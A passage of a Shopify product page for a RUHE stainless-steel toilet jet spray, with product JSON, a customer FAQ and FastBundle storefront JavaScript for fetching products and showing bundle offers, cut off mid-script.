sprayer in place, is made up of 304-Grade stainless steel.Â \u003c\/p\u003e\n \u003ch4\u003eCan I get it from offline sanitaryware shops?\u003c\/h4\u003e\n \u003cp\u003eYes. You can buy jet sprays for toilets offline from local marketplaces. But if you want to buy of RUHE brand then you must buy it online only.\u003c\/p\u003e\n \u003ch4\u003eHow long will it work on the toilet seat?\u003c\/h4\u003e\n \u003cp\u003eUsually, bathroom fittings like jet sprays are quite durable. The branded jet sprays have a 1 year warranty.\u003c\/p\u003e\n \u003ch4\u003eIs the supporting plate also added in accessories of this bidet spray?\u003c\/h4\u003e\n \u003cp\u003eYes. The supporting plate (the holder), the pipe\/hose, and the sprayer all are included in the package when you shop for jet sprays online.\u003c\/p\u003e\n \u003ch4\u003eWhat are the best designs for jet sprayers?\u003c\/h4\u003e\n \u003cp\u003eIf the space at the rear end of your commode is bigger, you can go for a Triangle Jet Spray, if it is narrow then you can go for a Jet Spray with a thin holder.\u003c\/p\u003e\n \u003col\u003e\n \u003cli\u003eJet Spray 304-Grade Triangle Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Round Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Flat Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Straight Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Multi\u003c\/li\u003e\n \u003c\/ol\u003e\n \u003ch4\u003eCan this jet sprayer fit with any (companyâ€™s) toilet seat?\u003c\/h4\u003e\n \u003cp\u003eYes. These toilet bidets can be installed on any other companyâ€™s toilet seat.\u003c\/p\u003e","published_at":"2024-03-16T22:24:26+05:30","created_at":"2024-03-16T22:24:32+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","tags":["AISI 304 Stainless Steel","csale","Glossy","JET SPRAY","Round Nozzle","RUHE5%","SALE15","Toilet","Toilet Accessories","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","WC ACCESSORIES"],"price":38100,"price_min":38100,"price_max":38100,"available":true,"price_varies":false,"compare_at_price":58600,"compare_at_price_min":58600,"compare_at_price_max":58600,"compare_at_price_varies":false,"variants":[{"id":44670543167708,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18-0202-02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","public_title":null,"options":["Default Title"],"price":38100,"weight":225,"compare_at_price":58600,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752","\/\/ruheindia.com\/cdn\/shop\/products\/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752","\/\/ruheindia.com\/cdn\/shop\/products\/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752","options":["Title"],"media":[{"alt":"Jet Spray Round Nozzle (1 Meter) (304 Grade)","id":32721713070300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752","width":2400},{"alt":"Jet Spray Round Nozzle (1 Meter) (304 Grade) dimensions and size","id":32721713103068,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752","width":2400},{"alt":"Jet Spray Round Nozzle (1 Meter) (304 Grade) features","id":32721713135836,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRUHE\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cb data-mce-fragment=\"1\"\u003eJet Spray withÂ RoundÂ Nozzle Toilet Bidet is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hands-free jet spray nozzle and its holder are manufactured in A\u003cstrong\u003eISI 304-grade Stainless Steel.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hose\/pipe attached to the toilet bidet is manufactured in premium quality plastic polymer (PVC).\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAPPLICATIONÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eUsually installed on toilet seats as a hygienic sprayer.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIdeal for anyone with limited mobility due to surgery, postpartum, or injuries, and ideal for elderly people.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for feminine hygiene, particularly during pregnancy and menstrual cycles.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eToilet Jet Sprays conform to the standards developed by BIS.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThese jet sprays are resistant to scaling due to hard water keeping their neat and clean appearance intact.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003ehigh-quality Stainless Steel\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eensures resistance to scratches, rust, and corrosion, making it long-lasting.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe PVC Hose is\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003etested for extreme hot and cold temperatures of water\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eand avoids leakage problems.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAvailable in multiple sizes.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ Jet Spray for Toilets\u003c\/span\u003e\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEco-friendly and damage-free packaging.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cb\u003e1 Year Warranty\u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eMAINTENANCEÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\u003cspan\u003eDo not use any harsh chemicals like strong detergents\/Acids.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eWe assure you that the product is 100% made of 304-grade Stainless Steel, but it is not entirely rust-proof and requires regular maintenance.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eThe 8% nickel helps in resisting rusting for a longer time.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eJet Spray Nozzle cum Holder\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePVC Hose\/PipeÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRubber Washer\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003etoilet faucet, bidet spray, hand shower for toilet, toilet water spray, toilet jet, toilet shower spray, jet hand shower toilet, toilet bum washer, hand bidet spray, commode jet spray.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n \u003ch3\u003e\u003cstrong\u003eCustomer Questions and Answers\u003c\/strong\u003e\u003c\/h3\u003e\n \u003ch4\u003eJet spray or Health Faucet â€“ which is better?\u003c\/h4\u003e\n \u003cp\u003eThe choice between a jet spray and a health faucet depends on personal preference and hygiene priorities. Jet sprays offer control, while health faucets are often favoured for their cleanliness and ease of maintenance.\u003c\/p\u003e\n \u003ch4\u003eIs the complete set of Jet Spray made of 304-grade stainless steel?\u003c\/h4\u003e\n \u003cp\u003eNo. The holder of the sprayer, that is the fitting that is installed on the commode seat to keep the sprayer in place, is made up of 304-Grade stainless steel.Â \u003c\/p\u003e\n \u003ch4\u003eCan I get it from offline sanitaryware shops?\u003c\/h4\u003e\n \u003cp\u003eYes. You can buy jet sprays for toilets offline from local marketplaces. But if you want to buy of RUHE brand then you must buy it online only.\u003c\/p\u003e\n \u003ch4\u003eHow long will it work on the toilet seat?\u003c\/h4\u003e\n \u003cp\u003eUsually, bathroom fittings like jet sprays are quite durable. The branded jet sprays have a 1 year warranty.\u003c\/p\u003e\n \u003ch4\u003eIs the supporting plate also added in accessories of this bidet spray?\u003c\/h4\u003e\n \u003cp\u003eYes. The supporting plate (the holder), the pipe\/hose, and the sprayer all are included in the package when you shop for jet sprays online.\u003c\/p\u003e\n \u003ch4\u003eWhat are the best designs for jet sprayers?\u003c\/h4\u003e\n \u003cp\u003eIf the space at the rear end of your commode is bigger, you can go for a Triangle Jet Spray, if it is narrow then you can go for a Jet Spray with a thin holder.\u003c\/p\u003e\n \u003col\u003e\n \u003cli\u003eJet Spray 304-Grade Triangle Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Round Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Flat Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Straight Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Multi\u003c\/li\u003e\n \u003c\/ol\u003e\n \u003ch4\u003eCan this jet sprayer fit with any (companyâ€™s) toilet seat?\u003c\/h4\u003e\n \u003cp\u003eYes. These toilet bidets can be installed on any other companyâ€™s toilet seat.\u003c\/p\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":451796238556,"handle":"bathroom","title":"Bathroom","updated_at":"2026-01-21T17:40:52+05:30","body_html":"","published_at":"2025-05-27T12:53:40+05:30","sort_order":"manual","template_suffix":"new-collection2","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Shower Drain Channel"},{"column":"tag","relation":"equals","condition":"Showers"},{"column":"tag","relation":"equals","condition":"Diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"},{"column":"tag","relation":"equals","condition":"WASH BASIN"},{"column":"tag","relation":"equals","condition":"western toilet"},{"column":"tag","relation":"equals","condition":"Floor Drain"},{"column":"tag","relation":"equals","condition":"Urinals"},{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing Cistern"}],"published_scope":"global"},{"id":403227640028,"handle":"jet-spray","title":"Jet Sprays","updated_at":"2026-01-19T17:40:36+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"jet spray for toilet, jet spray price, toilet jet, portable jet spray, jet shower toilet, bidet spray, bidet shower, jet shower, bidet hose, bathroom jet spray, jet spray pipe, toilet spray gun, toilet sprayer, toilet sprayer, wc bidet, toilet bidet spray, toilet water spray, commode jet spray, spray jet, hand jet spray, jet spray toilet seat, jet spray faucet, bidet use, toilet jet spray set, water jet for toilet, commode spray, wc jet spray, toilet water jet spray, jet toilet, toilet jet wash, western toilet jet spray, toilet jet spray with tap, toilet seat water jet, commode with jet spray, bathroom jet, plastic jet spray for toilet, faucet jet spray\"\u003e","published_at":"2022-04-05T13:39:27+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"JET SPRAY"}],"published_scope":"global"},{"id":452262363356,"handle":"quick-order","title":"Quick Order","updated_at":"2026-01-21T17:40:52+05:30","body_html":null,"published_at":"2025-06-09T14:58:24+05:30","sort_order":"manual","template_suffix":"quick","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":439827464412,"handle":"shop-all","title":"Shop All","updated_at":"2026-01-21T17:40:52+05:30","body_html":"","published_at":"2024-11-06T11:35:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"sale"},{"column":"title","relation":"not_contains","condition":"installation service"},{"column":"title","relation":"not_contains","condition":"Service Request"},{"column":"tag","relation":"not_equals","condition":"clearance sale"},{"column":"tag","relation":"not_equals","condition":"Republic15"}],"published_scope":"global"},{"id":457691070684,"handle":"test-1","title":"Test","updated_at":"2026-01-21T17:40:52+05:30","body_html":"","published_at":"2025-09-08T11:36:31+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":402356601052,"handle":"toilet-accessories","title":"Toilet Accessories","updated_at":"2026-01-21T17:40:52+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"toilet accessories, health faucet, jet spray, jet spray for toilet, toilet accessories set, health faucet price, bathroom jet spray, washroom fittings, hand jet spray for toilet, washroom jet spray, top 10 toilet jet spray, health faucet set, toilet health faucet, bathroom health faucet, toilet jet spray set\"\u003e","published_at":"2022-03-16T14:55:50+05:30","sort_order":"best-selling","template_suffix":"toilet-accessories","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing Cistern"}],"published_scope":"global","image":{"created_at":"2025-07-01T18:11:16+05:30","alt":"Toilet Accessories","width":3264,"height":953,"src":"\/\/ruheindia.com\/cdn\/shop\/collections\/toilet-accessories_ea9f1d04-0873-4097-a577-5425656c200e.png?v=1751373676"}},{"id":460999196892,"handle":"toilet-area","title":"Toilet Area","updated_at":"2026-01-21T17:40:52+05:30","body_html":"","published_at":"2025-11-03T12:54:31+05:30","sort_order":"best-selling","template_suffix":"toilet-area","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"western toilet"},{"column":"tag","relation":"equals","condition":"indian toilet"},{"column":"tag","relation":"equals","condition":"one piece toilet"},{"column":"tag","relation":"equals","condition":"wall hung toilet seats"},{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing Cistern"},{"column":"tag","relation":"equals","condition":"Urinals"}],"published_scope":"global"}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "₹381.00";
      
        mainProduct.variants[0].raw_price = 381.0;
        mainProduct.variants[0].price = "₹381.00";
        mainProduct.variants[0].raw_compare_at_price = 586.0;
        mainProduct.variants[0].compare_at_price = "₹586.00";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 133;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          133
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "8349564928220";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '8349564928220';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
